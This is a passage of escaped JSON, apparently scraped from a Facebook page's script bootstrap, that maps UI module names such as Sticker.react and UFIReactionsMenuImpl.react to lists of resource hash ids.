amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;EmoticonUtils&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;4nopU&amp;amp;amp;quot;,&amp;amp;amp;quot;3YBOo&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;EmoticonsList&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;4nopU&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;SelectionPosition&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;3YBOo&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;TextAreaControl&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;ChvM8&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;OptimisticVideoComment.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;FRXYP&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;iEFTA&amp;amp;amp;quot;,&amp;amp;amp;quot;eUbDy&amp;amp;amp;quot;,&amp;amp;amp;quot;Ojlz3&amp;amp;amp;quot;,&amp;amp;amp;quot;g+G1I&amp;amp;amp;quot;,&amp;amp;amp;quot;IrfhN&amp;amp;amp;quot;,&amp;amp;amp;quot;8fOtU&amp;amp;amp;quot;,&amp;amp;amp;quot;R7Nyi&amp;amp;amp;quot;,&amp;amp;amp;quot;Iv7o5&amp;amp;amp;quot;,&amp;amp;amp;quot;gaYz9&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Sticker.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;t1vgH&amp;amp;amp;quot;,&amp;amp;amp;quot;Zr6tJ&amp;amp;amp;quot;,&amp;amp;amp;quot;7WI3O&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UFIAttachedMediaPreview.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;FRXYP&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;gaYz9&amp;amp;amp;quot;,&amp;amp;amp;quot;BYIH3&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UFICommentMarkdownPreview.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;bMXE2&amp;amp;amp;quot;,&amp;amp;amp;quot;joD\/G&amp;amp;amp;quot;,&amp;amp;amp;quot;UVVvH&amp;amp;amp;quot;,&amp;amp;amp;quot;pI7AA&amp;amp;amp;quot;,&amp;amp;amp;quot;0wwRO&amp;amp;amp;quot;,&amp;amp;amp;quot;0Qz\/x&amp;amp;amp;quot;,&amp;amp;amp;quot;Hnz7V&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;XUIAmbientNUX.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;MultiPlacePageInfoCard.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;FRXYP&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;29hGe&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;wbIsU&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;Iv7o5&amp;amp;amp;quot;,&amp;amp;amp;quot;4nopU&amp;amp;amp;quot;,&amp;amp;amp;quot;Zr6tJ&amp;amp;amp;quot;,&amp;amp;amp;quot;owu5l&amp;amp;amp;quot;,&amp;amp;amp;quot;y+EAp&amp;amp;amp;quot;,&amp;amp;amp;quot;7nnf0&amp;amp;amp;quot;,&amp;amp;amp;quot;CQOTW&amp;amp;amp;quot;,&amp;amp;amp;quot;Mk\/sS&amp;amp;amp;quot;,&amp;amp;amp;quot;3It22&amp;amp;amp;quot;,&amp;amp;amp;quot;krylL&amp;amp;amp;quot;,&amp;amp;amp;quot;cN52I&amp;amp;amp;quot;,&amp;amp;amp;quot;dk3E+&amp;amp;amp;quot;,&amp;amp;amp;quot;JDmn1&amp;amp;amp;quot;,&amp;amp;amp;quot;dtbdT&amp;amp;amp;quot;,&amp;amp;amp;quot;Fl4LP&amp;amp;amp;quot;,&amp;amp;amp;quot;voCB7&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;PlaceListLiveCommentAttachment.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;3It22&amp;amp;amp;quot;,&amp;amp;amp;quot;zparn&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;FRXYP&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;29hGe&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;wbIsU&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;Iv7o5&amp;amp;amp;quot;,&amp;amp;amp;quot;4nopU&amp;amp;amp;quot;,&amp;amp;amp;quot;Zr6tJ&amp;amp;amp;quot;,&amp;amp;amp;quot;owu5l&amp;amp;amp;quot;,&amp;amp;amp;quot;y+EAp&amp;amp;amp;quot;,&amp;amp;amp;quot;7nnf0&amp;amp;amp;quot;,&amp;amp;amp;quot;CQOTW&amp;amp;amp;quot;,&amp;amp;amp;quot;Mk\/sS&amp;amp;amp;quot;,&amp;amp;amp;quot;krylL&amp;amp;amp;quot;,&amp;amp;amp;quot;cN52I&amp;amp;amp;quot;,&amp;amp;amp;quot;dk3E+&amp;amp;amp;quot;,&amp;amp;amp;quot;JDmn1&amp;amp;amp;quot;,&amp;amp;amp;quot;dtbdT&amp;amp;amp;quot;,&amp;amp;amp;quot;Fl4LP&amp;amp;amp;quot;,&amp;amp;amp;quot;voCB7&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UFILiveCommentLinkPreviewMisinfoWarningFooter.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;AmMkr&amp;amp;amp;quot;,&amp;amp;amp;quot;tHSMF&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UFILiveCommentLinkPreview.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;\/rLA5&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;4nopU&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;owu5l&amp;amp;amp;quot;,&amp;amp;amp;quot;\/BS+J&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ContextualDialogArrow&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;PopoverMenu.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;dk3E+&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ReactXUIMenu&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UFICommentRemovalControls.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;dk3E+&amp;amp;amp;quot;,&amp;amp;amp;quot;owu5l&amp;amp;amp;quot;,&amp;amp;amp;quot;sbRFq&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UFILiveVideoAnnouncementCTAContainer.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Iv7o5&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;\/rEed&amp;amp;amp;quot;,&amp;amp;amp;quot;+Wafv&amp;amp;amp;quot;,&amp;amp;amp;quot;o5TT3&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;L5XaF&amp;amp;amp;quot;,&amp;amp;amp;quot;LAOVs&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UFIScrollHighlight&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;y+EAp&amp;amp;amp;quot;,&amp;amp;amp;quot;P0gSv&amp;amp;amp;quot;,&amp;amp;amp;quot;rSdpp&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;SpatialReactionsProductionStore&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;ESzUV&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;G+lSF&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;jxgmP&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;,&amp;amp;amp;quot;pkI24&amp;amp;amp;quot;,&amp;amp;amp;quot;MQG0c&amp;amp;amp;quot;,&amp;amp;amp;quot;05Rwh&amp;amp;amp;quot;,&amp;amp;amp;quot;wFNcF&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;nqxb5&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UFIReactionsMenuImpl.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;owu5l&amp;amp;amp;quot;,&amp;amp;amp;quot;R7Nyi&amp;amp;amp;quot;,&amp;amp;amp;quot;xo4lk&amp;amp;amp;quot;,&amp;amp;amp;quot;jxgmP&amp;amp;amp;quot;,&amp;amp;amp;quot;QUEZG&amp;amp;amp;quot;,&amp;amp;amp;quot;nqxb5&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;Iv7o5&amp;amp;amp;quot;,&amp;amp;amp;quot;ESzUV&amp;amp;amp;quot;,&amp;amp;amp;quot;QKFXB&amp;amp;amp;quot;,&amp;amp;amp;quot;1xLvR&amp;amp;amp;quot;,&amp;amp;amp;quot;pmhcL&amp;amp;amp;quot;,&amp;amp;amp;quot;MXZHu&amp;amp;amp;quot;,&amp;amp;amp;quot;G+lSF&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;,&amp;amp;amp;quot;pkI24&amp;amp;amp;quot;,&amp;amp;amp;quot;MQG0c&amp;amp;amp;quot;,&amp;amp;amp;quot;05Rwh&amp;amp;amp;quot;,&amp;amp;amp;quot;wFNcF&amp;amp;amp;quot;,&amp;amp;amp;quot;7r6s6&amp;amp;amp;quot;,&amp;amp;amp;quot;6oJPV&amp;amp;amp;quot;,&amp;amp;amp;quot;g+G1I&amp;amp;amp;quot;,&amp;amp;amp;quot;5ByZZ&amp;amp;amp;quot;,&amp;amp;amp;quot;7l\/wI&amp;amp;amp;quot;,&amp;amp;amp;quot;o5TT3&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UFIReactionsMenuWithAnimatedVectorIcons.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;QKtp+&amp;amp;amp;quot;,&amp;amp;amp;quot;QKFXB&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;owu5l&amp;amp;amp;quot;,&amp;amp;amp;quot;R7Nyi&amp;amp;amp;quot;,&amp;amp;amp;quot;xo4lk&amp;amp;amp;quot;,&amp;amp;amp;quot;jxgmP&amp;amp;amp;quot;,&amp;amp;amp;quot;QUEZG&amp;amp;amp;quot;,&amp;amp;amp;quot;nqxb5&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;Iv7o5&amp;amp;amp;quot;,&amp;amp;amp;quot;ESzUV&amp;amp;amp;quot;,&amp;amp;amp;quot;1xLvR&amp;amp;amp;quot;,&amp;amp;amp;quot;pmhcL&amp;amp;amp;quot;,&amp;amp;amp;quot;MXZHu&amp;amp;amp;quot;,&amp;amp;amp;quot;G+lSF&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;,&amp;amp;amp;quot;pkI24&amp;amp;amp;quot;,&amp;amp;amp;quot;MQG0c&amp;amp;amp;quot;,&amp;amp;amp;quot;05Rwh&amp;amp;amp;quot;,&amp;amp;amp;quot;wFNcF&amp;amp;amp;quot;,&amp;amp;amp;quot;7r6s6&amp;amp;amp;quot;,&amp;amp;amp;quot;6oJPV&amp;amp;amp;quot;,&amp;amp;amp;quot;g+G1I&amp;amp;amp;quot;,&amp;amp;amp;quot;5ByZZ&amp;amp;amp;quot;,&amp;amp;amp;quot;7l\/wI&amp;amp;amp;quot;,&amp;amp;amp;quot;o5TT3&amp;amp;amp;quot;,&amp;amp;amp;quot;LY13N&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UFIReactionsMenuWithStaticVectorIcons.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;QKtp+&amp;amp;amp;quot;,&amp;amp;amp;quot;QKFXB&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;owu5l&amp;amp;amp;quot;,&amp;amp;amp;quot;R7Nyi&amp;amp;amp;quot;,&amp;amp;amp;quot;xo4lk&amp;amp;amp;quot;,&amp;amp;amp;quot;jxgmP&amp;amp;amp;quot;,&amp;amp;amp;quot;QUEZG&amp;amp;amp;quot;,&amp;amp;amp;quot;nqxb5&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;Iv7o5&amp;amp;amp;quot;,&amp;amp;amp;quot;ESzUV&amp;amp;amp;quot;,&amp;amp;amp;quot;1xLvR&amp;amp;amp;quot;,&amp;amp;amp;quot;pmhcL&amp;amp;amp;quot;,&amp;amp;amp;quot;MXZHu&amp;amp;amp;quot;,&amp;amp;amp;quot;G+lSF&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;,&amp;amp;amp;quot;pkI24&amp;amp;amp;quot;,&amp;amp;amp;quot;MQG0c&amp;amp;amp;quot;,&amp;amp;amp;quot;05Rwh&amp;amp;amp;quot;,&amp;amp;amp;quot;wFNcF&amp;amp;amp;quot;,&amp;amp;amp;quot;7r6s6&amp;amp;amp;quot;,&amp;amp;amp;quot;6oJPV&amp;amp;amp;quot;,&amp;amp;amp;quot;g+G1I&amp;amp;amp;quot;,&amp;amp;amp;quot;5ByZZ&amp;amp;amp;quot;,&amp;amp;amp;quot;7l\/wI&amp;amp;amp;quot;,&amp;amp;amp;quot;o5TT3&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UFIReactionsNUX.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;xo4lk&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;,&amp;amp;amp;quot;ePUsQ&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UFIReactionsTooltipImpl.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;o5TT3&amp;amp;amp;quot;,&amp;amp;amp;quot;U5YL3&amp;amp;amp;quot;,&amp;amp;amp;quot;ybinV&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UFICommentShareNUX.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;xo4lk&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;,&amp;amp;amp;quot;+VWNr&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;DOMScroll&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;LegacyContextualDialog&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;UtMII&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;9SbIt&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;PfRtj&amp;amp;amp;quot;,&amp;amp;amp;quot;cN52I&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UFICommentMarkdownFormattedLink.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;o5TT3&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;4nopU&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;,&amp;amp;amp;quot;z\/9yh&amp;amp;amp;quot;,&amp;amp;amp;quot;bMXE2&amp;amp;amp;quot;,&amp;amp;amp;quot;9EMwh&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UFICreatorInfo.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Iv7o5&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;Zr6tJ&amp;amp;amp;quot;,&amp;amp;amp;quot;o\/onr&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;dYb9t&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;LiveSendTipButtonUtil&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;7ndNQ&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;PhotoSnowlift&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;R7Nyi&amp;amp;amp;quot;,&amp;amp;amp;quot;L77+g&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;FRXYP&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;1BHr+&amp;amp;amp;quot;,&amp;amp;amp;quot;sk0Pd&amp;amp;amp;quot;,&amp;amp;amp;quot;4nopU&amp;amp;amp;quot;,&amp;amp;amp;quot;Iv7o5&amp;amp;amp;quot;,&amp;amp;amp;quot;g+G1I&amp;amp;amp;quot;,&amp;amp;amp;quot;Mk\/sS&amp;amp;amp;quot;,&amp;amp;amp;quot;5hqE0&amp;amp;amp;quot;,&amp;amp;amp;quot;scPzj&amp;amp;amp;quot;,&amp;amp;amp;quot;hg1vc&amp;amp;amp;quot;,